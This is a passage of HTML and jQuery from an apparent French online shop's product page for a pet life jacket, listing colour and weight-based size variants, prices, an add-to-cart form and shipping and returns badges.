                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_8740787552597" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Couleur: <span class="product-form__selected-value">Camouflage 1</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Camouflage 1" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Camouflage 1">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/Sf698b353d7f447d2aee6a6d6c0207336t_120x.jpg?v=1690183663" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Camouflage 2"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Camouflage 2">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/Sf083a693367c4d96aae78872f93aab92O_120x.jpg?v=1690183661" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-3" value="Camouflage 3"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-3" title="Camouflage 3">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/S1001b6b9f1e646f684b348e8995232976_120x.jpg?v=1690183641" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-4" value="Jaune"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-4" title="Jaune">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq_120x.jpg?v=1690183666" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-5" value="Orange"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-5" title="Orange">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW_120x.jpg?v=1690183669" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-6" value="Rose 1"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-6" title="Rose 1">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR_120x.jpg?v=1690183644" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-7" value="Bleu 1"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-7" title="Bleu 1">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1RhTrcvc3T1VjSZLeq6zZsVXao_120x.jpg?v=1690183655" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-8" value="Rouge"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-8" title="Rouge">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1PrX6VrvpK1RjSZPiq6zmwXXae_120x.jpg?v=1690183658" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-9" value="Bleu ciel"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-9" title="Bleu ciel">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS_120x.jpg?v=1690183652" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-10" value="Rose 2"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-10" title="Rose 2">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI_120x.jpg?v=1690183649" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-11" value="Bleu 2"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-11" title="Bleu 2">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC_120x.jpg?v=1690183646" alt="Gilet de sauvetage - Collection 2023">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Taille: <span class="product-form__selected-value">XXS-0.6-1.5kg</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-1" value="XXS-0.6-1.5kg" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-1" title="XXS-0.6-1.5kg">
                          <span class="block-swatch__item-text">XXS-0.6-1.5kg</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-2" value="XS-1.5-3.5kg"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-2" title="XS-1.5-3.5kg">
                          <span class="block-swatch__item-text">XS-1.5-3.5kg</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-3" value="S-3.5-4.5kg"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-3" title="S-3.5-4.5kg">
                          <span class="block-swatch__item-text">S-3.5-4.5kg</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-4" value="M-4.5-10kg"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-4" title="M-4.5-10kg">
                          <span class="block-swatch__item-text">M-4.5-10kg</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-5" value="L-10-15kg"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-5" title="L-10-15kg">
                          <span class="block-swatch__item-text">L-10-15kg</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-6" value="XL-15-20kg"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-6" title="XL-15-20kg">
                          <span class="block-swatch__item-text">XL-15-20kg</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8740787552597-2" id="product-template-8740787552597-2-7" value="XXL- 20-25kg"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8740787552597-2-7" title="XXL- 20-25kg">
                          <span class="block-swatch__item-text">XXL- 20-25kg</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8740787552597">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8740787552597" name="id"><option selected="selected"  value="47101260595541" data-sku="14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Camouflage 1 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101260955989" data-sku="14:29#Light trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Camouflage 1 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261316437" data-sku="14:29#Light trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Camouflage 1 / S-3.5-4.5kg - 44,90€</option><option   value="47101261676885" data-sku="14:29#Light trunk;5:361385#M-suit 4.5-10kg;200007763:201336100">Camouflage 1 / M-4.5-10kg - 46,90€</option><option   value="47101262037333" data-sku="14:29#Light trunk;5:100014065#L-suit 10-15kg;200007763:201336100">Camouflage 1 / L-10-15kg - 46,90€</option><option   value="47101262397781" data-sku="14:29#Light trunk;5:4182#XL-suit 15-20kg;200007763:201336100">Camouflage 1 / XL-15-20kg - 49,90€</option><option   value="47101262758229" data-sku="14:29#Light trunk;5:4183#XXL-suit 20-25kg;200007763:201336100">Camouflage 1 / XXL- 20-25kg - 54,90€</option><option   value="47101260628309" data-sku="14:193#Dark trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Camouflage 2 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101260988757" data-sku="14:193#Dark trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Camouflage 2 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261349205" data-sku="14:193#Dark trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Camouflage 2 / S-3.5-4.5kg - 44,90€</option><option   value="47101261709653" data-sku="14:193#Dark trunk;5:361385#M-suit 4.5-10kg;200007763:201336100">Camouflage 2 / M-4.5-10kg - 46,90€</option><option   value="47101262070101" data-sku="14:193#Dark trunk;5:100014065#L-suit 10-15kg;200007763:201336100">Camouflage 2 / L-10-15kg - 46,90€</option><option   value="47101262430549" data-sku="14:193#Dark trunk;5:4182#XL-suit 15-20kg;200007763:201336100">Camouflage 2 / XL-15-20kg - 49,90€</option><option   value="47101262790997" data-sku="14:193#Dark trunk;5:4183#XXL-suit 20-25kg;200007763:201336100">Camouflage 2 / XXL- 20-25kg - 54,90€</option><option   value="47101260661077" data-sku="14:175#Dark Camouflage;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Camouflage 3 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261021525" data-sku="14:175#Dark Camouflage;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Camouflage 3 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261381973" data-sku="14:175#Dark Camouflage;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Camouflage 3 / S-3.5-4.5kg - 44,90€</option><option   value="47101261742421" data-sku="14:175#Dark Camouflage;5:361385#M-suit 4.5-10kg;200007763:201336100">Camouflage 3 / M-4.5-10kg - 46,90€</option><option  disabled="disabled" value="47101262102869" data-sku="14:175#Dark Camouflage;5:100014065#L-suit 10-15kg;200007763:201336100">Camouflage 3 / L-10-15kg - 46,90€</option><option   value="47101262463317" data-sku="14:175#Dark Camouflage;5:4182#XL-suit 15-20kg;200007763:201336100">Camouflage 3 / XL-15-20kg - 49,90€</option><option   value="47101262823765" data-sku="14:175#Dark Camouflage;5:4183#XXL-suit 20-25kg;200007763:201336100">Camouflage 3 / XXL- 20-25kg - 54,90€</option><option   value="47101260693845" data-sku="14:10#Yellow;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Jaune / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261054293" data-sku="14:10#Yellow;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Jaune / XS-1.5-3.5kg - 42,90€</option><option   value="47101261414741" data-sku="14:10#Yellow;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Jaune / S-3.5-4.5kg - 44,90€</option><option   value="47101261775189" data-sku="14:10#Yellow;5:361385#M-suit 4.5-10kg;200007763:201336100">Jaune / M-4.5-10kg - 46,90€</option><option   value="47101262135637" data-sku="14:10#Yellow;5:100014065#L-suit 10-15kg;200007763:201336100">Jaune / L-10-15kg - 46,90€</option><option   value="47101262496085" data-sku="14:10#Yellow;5:4182#XL-suit 15-20kg;200007763:201336100">Jaune / XL-15-20kg - 49,90€</option><option   value="47101262856533" data-sku="14:10#Yellow;5:4183#XXL-suit 20-25kg;200007763:201336100">Jaune / XXL- 20-25kg - 54,90€</option><option   value="47101260726613" data-sku="14:691#Orange;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Orange / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261087061" data-sku="14:691#Orange;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Orange / XS-1.5-3.5kg - 42,90€</option><option   value="47101261447509" data-sku="14:691#Orange;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Orange / S-3.5-4.5kg - 44,90€</option><option   value="47101261807957" data-sku="14:691#Orange;5:361385#M-suit 4.5-10kg;200007763:201336100">Orange / M-4.5-10kg - 46,90€</option><option   value="47101262168405" data-sku="14:691#Orange;5:100014065#L-suit 10-15kg;200007763:201336100">Orange / L-10-15kg - 46,90€</option><option   value="47101262528853" data-sku="14:691#Orange;5:4182#XL-suit 15-20kg;200007763:201336100">Orange / XL-15-20kg - 49,90€</option><option   value="47101262889301" data-sku="14:691#Orange;5:4183#XXL-suit 20-25kg;200007763:201336100">Orange / XXL- 20-25kg - 54,90€</option><option   value="47101260759381" data-sku="14:173#Pink Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Rose 1 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261119829" data-sku="14:173#Pink Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Rose 1 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261480277" data-sku="14:173#Pink Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Rose 1 / S-3.5-4.5kg - 44,90€</option><option   value="47101261840725" data-sku="14:173#Pink Dot;5:361385#M-suit 4.5-10kg;200007763:201336100">Rose 1 / M-4.5-10kg - 46,90€</option><option   value="47101262201173" data-sku="14:173#Pink Dot;5:100014065#L-suit 10-15kg;200007763:201336100">Rose 1 / L-10-15kg - 46,90€</option><option   value="47101262561621" data-sku="14:173#Pink Dot;5:4182#XL-suit 15-20kg;200007763:201336100">Rose 1 / XL-15-20kg - 49,90€</option><option   value="47101262922069" data-sku="14:173#Pink Dot;5:4183#XXL-suit 20-25kg;200007763:201336100">Rose 1 / XXL- 20-25kg - 54,90€</option><option   value="47101260792149" data-sku="14:366#Blue Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Bleu 1 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261152597" data-sku="14:366#Blue Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Bleu 1 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261513045" data-sku="14:366#Blue Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Bleu 1 / S-3.5-4.5kg - 44,90€</option><option   value="47101261873493" data-sku="14:366#Blue Dot;5:361385#M-suit 4.5-10kg;200007763:201336100">Bleu 1 / M-4.5-10kg - 46,90€</option><option   value="47101262233941" data-sku="14:366#Blue Dot;5:100014065#L-suit 10-15kg;200007763:201336100">Bleu 1 / L-10-15kg - 46,90€</option><option   value="47101262594389" data-sku="14:366#Blue Dot;5:4182#XL-suit 15-20kg;200007763:201336100">Bleu 1 / XL-15-20kg - 49,90€</option><option   value="47101262954837" data-sku="14:366#Blue Dot;5:4183#XXL-suit 20-25kg;200007763:201336100">Bleu 1 / XXL- 20-25kg - 54,90€</option><option   value="47101260824917" data-sku="14:1052#Red Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Rouge / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261185365" data-sku="14:1052#Red Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Rouge / XS-1.5-3.5kg - 42,90€</option><option   value="47101261545813" data-sku="14:1052#Red Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Rouge / S-3.5-4.5kg - 44,90€</option><option   value="47101261906261" data-sku="14:1052#Red Paw;5:361385#M-suit 4.5-10kg;200007763:201336100">Rouge / M-4.5-10kg - 46,90€</option><option   value="47101262266709" data-sku="14:1052#Red Paw;5:100014065#L-suit 10-15kg;200007763:201336100">Rouge / L-10-15kg - 46,90€</option><option   value="47101262627157" data-sku="14:1052#Red Paw;5:4182#XL-suit 15-20kg;200007763:201336100">Rouge / XL-15-20kg - 49,90€</option><option   value="47101262987605" data-sku="14:1052#Red Paw;5:4183#XXL-suit 20-25kg;200007763:201336100">Rouge / XXL- 20-25kg - 54,90€</option><option   value="47101260857685" data-sku="14:496#Blue Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Bleu ciel / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261218133" data-sku="14:496#Blue Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Bleu ciel / XS-1.5-3.5kg - 42,90€</option><option   value="47101261578581" data-sku="14:496#Blue Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Bleu ciel / S-3.5-4.5kg - 44,90€</option><option   value="47101261939029" data-sku="14:496#Blue Paw;5:361385#M-suit 4.5-10kg;200007763:201336100">Bleu ciel / M-4.5-10kg - 46,90€</option><option   value="47101262299477" data-sku="14:496#Blue Paw;5:100014065#L-suit 10-15kg;200007763:201336100">Bleu ciel / L-10-15kg - 46,90€</option><option   value="47101262659925" data-sku="14:496#Blue Paw;5:4182#XL-suit 15-20kg;200007763:201336100">Bleu ciel / XL-15-20kg - 49,90€</option><option   value="47101263020373" data-sku="14:496#Blue Paw;5:4183#XXL-suit 20-25kg;200007763:201336100">Bleu ciel / XXL- 20-25kg - 54,90€</option><option   value="47101260890453" data-sku="14:350853#Pink Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Rose 2 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261250901" data-sku="14:350853#Pink Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Rose 2 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261611349" data-sku="14:350853#Pink Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Rose 2 / S-3.5-4.5kg - 44,90€</option><option   value="47101261971797" data-sku="14:350853#Pink Flower;5:361385#M-suit 4.5-10kg;200007763:201336100">Rose 2 / M-4.5-10kg - 46,90€</option><option   value="47101262332245" data-sku="14:350853#Pink Flower;5:100014065#L-suit 10-15kg;200007763:201336100">Rose 2 / L-10-15kg - 46,90€</option><option   value="47101262692693" data-sku="14:350853#Pink Flower;5:4182#XL-suit 15-20kg;200007763:201336100">Rose 2 / XL-15-20kg - 49,90€</option><option   value="47101263053141" data-sku="14:350853#Pink Flower;5:4183#XXL-suit 20-25kg;200007763:201336100">Rose 2 / XXL- 20-25kg - 54,90€</option><option   value="47101260923221" data-sku="14:350850#Blue Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100">Bleu 2 / XXS-0.6-1.5kg - 39,90€</option><option   value="47101261283669" data-sku="14:350850#Blue Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100">Bleu 2 / XS-1.5-3.5kg - 42,90€</option><option   value="47101261644117" data-sku="14:350850#Blue Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100">Bleu 2 / S-3.5-4.5kg - 44,90€</option><option   value="47101262004565" data-sku="14:350850#Blue Flower;5:361385#M-suit 4.5-10kg;200007763:201336100">Bleu 2 / M-4.5-10kg - 46,90€</option><option   value="47101262365013" data-sku="14:350850#Blue Flower;5:100014065#L-suit 10-15kg;200007763:201336100">Bleu 2 / L-10-15kg - 46,90€</option><option   value="47101262725461" data-sku="14:350850#Blue Flower;5:4182#XL-suit 15-20kg;200007763:201336100">Bleu 2 / XL-15-20kg - 49,90€</option><option   value="47101263085909" data-sku="14:350850#Blue Flower;5:4183#XXL-suit 20-25kg;200007763:201336100">Bleu 2 / XXL- 20-25kg - 54,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
